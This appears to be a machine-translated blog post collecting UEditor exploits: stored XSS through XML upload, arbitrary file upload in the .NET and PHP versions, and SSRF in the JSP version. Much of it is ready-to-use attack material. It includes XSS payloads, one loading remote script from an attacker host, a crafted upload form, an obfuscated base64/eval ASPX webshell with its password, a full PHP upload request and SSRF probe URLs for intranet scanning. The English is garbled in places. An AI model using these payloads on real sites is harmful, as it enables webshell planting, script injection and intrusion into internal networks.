0x00 Preface
Sort out the loopholes circulating about ueeditor.
"Full demo"

Recently, UEditor is often encountered when mining SRC in the education industry. As shown in the figure below, it is a website using the PHP version of ueeditor (. pdf file is provided by the website with online preview):

The access path for browsing files is as follows:
http://www.xxx. COM / ueeditor / PHP / upload / file / [mm / DD / yyyy] / [special rule rename] pdf
Ueeditor and its development language are directly explained, and many sites can be accessed arbitrarily - the favorite "complete demo".

Find version
If you know the development language, you also need to know the specific version. The problem is that some sites can't find "help", so you can't see the specific version number.


But you can still find it. Visit / ueeditor / dialogues / help / help html:

You can see that help.com is loaded JS resources, view the source code, including:
document.getElementById('version').innerHTML = parent.UE.version;
Therefore, you can rely on the console to print the version in the editor page.
0x01 storage XSS caused by XML file upload
- Development language: PHP
- Version: 1.4.3.3
Gitee has a more popular two open version, which has not been tested.
First upload a picture, use a packet capture tool such as BurpSuite to intercept it, modify it, and then release it. There are three main points:
-
Modify the action in the address, which should be
POST /ueditor/php/controller.php?action=uploadfile HTTP/1.1
-
Modify the value corresponding to content disposition in the Body and change the file suffix to xml
Content-Disposition: form-data; name="upfile"; filename="test.xml"
-
All the original picture data in the Body are deleted and changed to payload
The specific XML content can be:
-
Pop up XSS
<html> <head></head> <body> <something:script xmlns:something="http://www.w3.org/1999/xhtml"> alert(1); </something:script> </body> </html>
-
URL jump
<html> <head></head> <body> <something:script xmlns:something="http://www.w3.org/1999/xhtml"> window.location.href="https://www.t00ls.net/"; </something:script> </body> </html>
-
Load remote JS
<html> <head></head> <body> <something:script src="http://xss.com/xss.js" xmlns:something="http://www.w3.org/1999/xhtml"> </something:script> </body> </html>
0x02 any file upload
- Development language: net
- Version: 1.3.6, 1.4.3.3, 1.5.0
Officials have long been off the shelves net version, but it does not rule out the possibility that there are still active instances.
The flaw is that the CrawlerHandler class used when uploading files does not verify the file type, resulting in arbitrary file upload. Version 1.4.3.3 and version 1.5.0 are used in a slightly different way. 1.4.3.3 requires a domain name that can be resolved correctly. And 1.5.0 can use both IP and common domain names. Relatively speaking, version 1.5.0 is easier to trigger this vulnerability; In version 1.4.3.3, the attacker needs to provide a normal domain name address to bypass the judgment.
1.5.0
First, place a picture horse on the server accessible to the public network, and then construct a POST.
POST /ueditor/net/controller.ashx?action=catchimage Omit various in the middle Header source%5B%5D=http%3A%2F%2F[IP]/1.gif?.aspx
1.4.3.3
Construct an HTML:
<form action="http://[target IP] / ueeditor / net / controller ashx? action=catchimage" enctype="application/x-www-form-urlencoded" method="POST"> <p>shell addr: <input type="text" name="source[]" /></p > <input type="submit" value="Submit" /> </form>
After local opening, fill in a remote accessible picture horse address and submit it. The following horses are available.
GIF89a
<script runat="server" language="JScript">
function popup(str) {
var q = "u";
var w = "afe";
var a = q + "ns" + w; var b= eval(str,a); return(b);
}
</script>
<% popup(popup(System.Text.Encoding.GetEncoding(65001). GetString(System.Convert.FromBase64String("UmVxdWVzdC5JdGVtWyJoZWxsbyJd")))); %>
The access password is hello.

1.3.6
The problem of 00 truncation has not been solved in the earlier version. In order for Malaysia to be parsed normally, you need to put% 00 in After ASP, it is regarded as test when uploading asp. Jpg, which is treated as test asp. Note that% 00 is not plain text, but an invisible character with URL decode. In addition, Malaysia, which has not been confused, may only be able to pass the local test.
supplement
The corresponding version of PHP also has file upload problems. Post a PoC:
POST http://localhost/ueditor/php/action_upload.php?action=uploadimage&CONFIG[imagePathFormat]=ueditor/php/upload/fuck&CONFIG[imageMaxSize]=9999999&CONFIG[imageAllowFiles][]=.php&CONFIG[imageFieldName]=fuck HTTP/1.1 Host: localhost Connection: keep-alive Content-Length: 222 Cache-Control: max-age=0 Origin: null Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,like Gecko) Chrome/60.0.3112.78 Safari/537.36 Content-Type: multipart/form-data; boundary=-WebKitFormBoundaryDMmqvK6b3ncX4xxA Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,/;q=0.8 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4 -—WebKitFormBoundaryDMmqvK6b3ncX4xxA Content-Disposition: form-data; name="fuck"; filename="fuck.php" Content-Type: application/octet-stream <?php phpinfo(); ?> -—WebKitFormBoundaryDMmqvK6b3ncX4xxA—
Note that the shell path is determined by config [imagepathformat] = ueeditor / PHP / upload / luck. According to the conditions given in PoC, the access path should be http://localhost/ueditor/php/upload/fuck.php.
0x03 SSRF
- Development language: JSP
- Version: 1.4.3
Version 1.4.3.1 fixes this problem.
This version of SSRF trigger points:
- /jsp/controller.jsp?action=catchimage&source[]=
- /jsp/getRemoteImage.jsp?upfile=
- /php/controller.php?action=catchimage&source[]=
So we can construct http://1.1.1.1:8080/cmd/ueditor/jsp/controller.jsp?action=catchimage&source[]=https://www.baidu.com/img/PCtm_d9c8750bed0b3c7d089fa7d55720d6cf.png.
More POCS:
- /ueditor/jsp/getRemoteImage.jsp?upfile=http://127.0.0.1/favicon.ico?.jpg
- /ueditor/jsp/controller.jsp?action=catchimage&source[]=https://www.baidu.com/img/baidu_jgylogo3.gif
- /ueditor/php/controller.php?action=catchimage&source[]=https://www.baidu.com/img/baidu_jgylogo3.gif
By modifying the source parameter, you can explore intranet related ports. There was an SSRF problem on Youdao translation website, which led to the direct access of Intranet content.
The returned information after submission is easy to judge. As long as Unicode encoding appears in the state, it must fail (prompt how to fail in Chinese).
Summary
In fact, there is another XSS, which is located in the editor page of version 1.4.3.3, but it is not very useful. Even if it can become a storage type, it is difficult for others to access it.
In addition to code problems, ueeditor can also lead to the leakage of sensitive files -- because stored attachments can be managed online.